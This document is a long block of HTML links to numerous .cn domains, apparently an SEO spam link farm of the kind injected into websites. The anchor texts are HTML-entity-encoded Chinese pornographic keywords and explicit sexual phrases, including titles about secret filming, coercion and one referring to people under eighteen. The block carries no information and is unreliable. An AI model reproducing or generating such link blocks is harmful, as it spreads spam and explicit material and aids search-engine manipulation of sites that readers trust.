<a href="http://www.nbhuafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sanyeelectric.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;www&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gthotel.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://goodelephant.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.zzdecheng.cn" target="_blank">&#x5168;&#x662F;&#x8089;&#x7684;&#x9AD8;h&#x6587;&#x3008;&#x7537;&#x7537;&#x3009;</a>|
<a href="http://www.szhc.net.cn" target="_blank">&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://www.sapianwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.jsbz0769.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x76F4;&#x64AD;</a>|
<a href="http://dzsds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jsbz0769.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;</a>|
<a href="http://www.gzrunlian.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.wanxinbao.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://m.qqrk.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x6BDB;&#x8038;&#x8038;xxxxxx</a>|
<a href="http://www.hzjkwdz.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.hrem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.baijule.net.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.evergreenfood.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://m.zsyingqi.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hz-ai.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.jnxqjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://m.dgqikang.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.wlkj.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://schaike.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.juanjiong.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ydking.cn" target="_blank">&#x7537;&#x7537;&#x505A;&#x6027;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://m.inter-focus.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://syjyjx.cn" target="_blank">&#x98D8;&#x96EA;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x897F;&#x74DC;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://xzdbj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbqjtx.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://baorongtalk.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.ebarter.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://gzrszx.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5C0F;&#x8BF4;</a>|
<a href="http://geshigongchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.szsbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.wbhy.cn" target="_blank">&#x8DE8;&#x5750;&#x5728;&#x519B;&#x957F;&#x8EAB;&#x4E0A;h</a>|
<a href="http://m.yozan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;'&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.happygroup.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://m.hxjs.net.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://m.szhydl.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medicil.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m.zhuonang.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;</a>|
<a href="http://m.wanyintong.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wztdm.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E1D;&#x889C;&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://zegda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x89C6;&#x9891;</a>|
<a href="http://m.lianzhongfa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://m.xm1944.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.tianjinjiangcheng.cn" target="_blank">&#x871C;&#x6843;&#x505A;&#x7230;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.youthtravel.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://run99.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.onnice.com.cn" target="_blank">&#x6027;xxxx</a>|
<a href="http://m.ruanshuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://zcirc.cn" target="_blank">&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szyk775.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://m.everlogix.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://m.zsyingqi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://www.jocl.com.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.zjjsc.cn" target="_blank">&#x963F;&#x59E8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x89C6;&#x5267;&#x89C2;&#x770B;</a>|
<a href="http://m.alan.net.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://www.ku-ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://m.oxmy.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;91</a>|
<a href="http://www.xindebp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://m.xmxkq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.safeneeds.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.scgc.net.cn" target="_blank">&#x5F3A;&#x5F00;&#x4E73;&#x7F69;&#x6478;&#x53CC;&#x4E73;&#x5403;&#x5976;&#x7F9E;&#x7F9E;www</a>|
<a href="http://m.webshine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.oqv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://lnfhsy.com.cn" target="_blank">&#x4E0D;&#x7528;&#x64AD;&#x653E;&#x5668;&#x7684;av</a>|
<a href="http://m.h919.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x83CA;&#x7AF9;&#x5F71;&#x9662;</a>|
<a href="http://m.lsjs88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sipivt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.jllg.com.cn" target="_blank">&#x98D8;&#x96EA;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x897F;&#x74DC;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://jinyonghao.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://www.xhcrzz.cn" target="_blank">&#x5CB3;&#x5976;&#x5927;&#x53C8;&#x767D;&#x4E0B;&#x9762;&#x53C8;&#x80A5;&#x53C8;&#x9ED1;&#x6C34;&#x591A;</a>|
<a href="http://m.hbrdsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cnflying.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gzfwj.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://cnmingyu.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.sunway-sh.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hncpgs.cn" target="_blank">&#x88F8;&#x4F53;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;hd</a>|
<a href="http://bestermy.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">17c&#x5728;&#x7EBF;</a>|
<a href="http://m.cgfactory.cn" target="_blank">&#x4E03;&#x4E03;&#x4E45;&#x4E45;</a>|
<a href="http://www.zjgcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.jlgps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://m.zkfamen.cn" target="_blank">&#x543B;&#x80F8;&#x6478;&#x6FC0;&#x60C5;&#x5E8A;&#x6FC0;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://m.home-easy.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://mhzc.com.cn" target="_blank">&#x65E5;&#x6279;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pyacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.shdowell.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.prestigemarine.cn" target="_blank">99&#x70ED;&#x64AD;</a>|
<a href="http://www.whgsdl.com.cn" target="_blank">&#x5A07;&#x59BB;&#x88AB;&#x8001;&#x738B;&#x8114;&#x5230;&#x9AD8;&#x6F6E;&#x5931;&#x7981;&#x89C6;&#x9891;</a>|
<a href="http://m.docolour.cn" target="_blank">&#x4E94;&#x6708;&#x4E9A;&#x6D32;</a>|
<a href="http://m.coco-bello.cn" target="_blank">97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nyjg.net.cn" target="_blank">&#x6668;&#x52C3;&#x9876;&#x5230;&#x5C3F;h1v1</a>|
<a href="http://www.jlszdbj.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://m.sugel.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://020weisu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x6027;&#x52A8;&#x4EA4;&#x03B1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m.tieshoutools.cn" target="_blank">&#x7537;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://www.dingnuogroup.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.zxpj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jiaotongchanpin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://m.brake-eng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;xx&#x2179;&#x9AD8;&#x6F6E;www</a>|
<a href="http://m.xk668.com.cn" target="_blank">&#x963F;&#x59E8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x89C6;&#x5267;&#x89C2;&#x770B;</a>|
<a href="http://songdaheavy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.365tr.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://www.ljxmly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.aismt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x7801;99&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.xiaozhiyou.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wolf-light.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zhonggutao.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://m.gdygyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x7EFC;&#x5408;&#x4E9A;&#x6D32;+&#x5929;&#x5802;</a>|
<a href="http://m.jsyipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://m.2010dfys.cn" target="_blank">&#x5348;&#x591C;18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxfx.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C61;</a>|
<a href="http://ksjianxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://hnhyyw.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x6478;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://m.taxifu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://2010dfys.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhyhk.cn" target="_blank">&#x65E5;&#x672C;wwwxxx</a>|
<a href="http://m.samhu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sidegao.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hongyutech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ytshunhao.com.cn" target="_blank">99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://www.anysine.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jf6677.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x7279;&#x70B9;</a>|
<a href="http://m.yplh.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://m.yelongjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://www.hactccanada.cn" target="_blank">&#x4E45;&#x8279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sh-whcs.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.gftgroup.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;av</a>|
<a href="http://www.jltly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7EA2;&#x674F;&#x2170;</a>|
<a href="http://lytvu.com.cn" target="_blank">&#x5979;&#x4EAB;&#x53D7;&#x7C97;&#x556A;&#x6ECB;&#x55EF;&#x5927;&#x7237;&#x8F7B;&#x70B9;&#x89C6;&#x9891;</a>|
<a href="http://youthtravel.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://m.gdfschenyu.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://www.ayjpaz.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;</a>|
<a href="http://lanying88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sywrkl.cn" target="_blank">&#x5168;&#x7A0B;&#x5077;&#x62CD;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;</a>|
<a href="http://m.fulcom.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x7684;&#x62A4;&#x58EB;&#x4F26;&#x7406;hd&#x4E2D;&#x6587;</a>|
<a href="http://www.hfblp.cn" target="_blank">&#x8272;&#x8C46;&#x8C46;</a>|
<a href="http://lfymbcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hycontrol.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E01;&#x9999;</a>|
<a href="http://yajinqi.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zqyunchang.cn" target="_blank">&#x8D31;&#x5974;&#x5F20;&#x5F00;&#x817F;&#x7ED9;&#x4E3B;&#x4EBA;&#x6253;&#x70C2;</a>|
<a href="http://www.zzjcbz.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yixinwangluokeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;&#x4E1D;&#x74DC;&#x8F6F;&#x4EF6;</a>|
<a href="http://hfl-finance.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://zfbo.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;</a>|
<a href="http://qxbj88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.wlhl88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.waming-air.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sz-tenghui.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://gzbanjia8.cn" target="_blank">&#x4E0D;&#x8BB8;&#x7A7F;&#x5185;&#x88E4;&#x968F;&#x65F6;&#x6328;c&#x8C03;&#x6559;h&#x82CF;&#x7EF5;</a>|
<a href="http://m.gnksy.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;</a>|
<a href="http://www.shzt.net.cn" target="_blank">&#x7396;&#x7396;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jbllighting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.woohu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dgtyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.szbzh.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jzm888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://m.lqwport.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qdscad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://m.fogu.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.nfioehf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pcts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://www.frontcon.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://jihaichuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x7F51;</a>|
<a href="http://www.leadseal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laiyuen.cn" target="_blank">av&#x65E0;&#x9650;&#x770B;</a>|
<a href="http://m.gfglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.rhlp.com.cn" target="_blank">99&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iioiu.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x64CD;</a>|
<a href="http://www.yihewebbing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.guangzhougp.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://gpsrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://www.szgui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.tjjiewen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://m.hospot.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lygzpjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cgfactory.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.c1494.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
